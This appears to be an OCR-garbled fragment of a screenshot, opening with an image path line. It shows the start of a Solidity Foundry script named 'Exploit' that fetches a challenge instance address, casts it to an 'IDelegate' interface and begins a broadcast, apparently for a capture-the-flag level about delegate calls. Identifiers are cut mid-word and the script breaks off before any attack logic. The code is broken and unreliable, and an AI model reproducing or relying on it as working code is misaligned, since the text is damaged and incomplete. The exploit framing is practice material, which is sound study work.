
│

// 
=======================
==============

contract Exploit is Scr
    function run() public {

        address targetContractAddress = 
getInstanceAddress();

        IDelegate targetContract = 
IDelegate(targetContrac
        vm.startBroadcast();

        // Using interface:
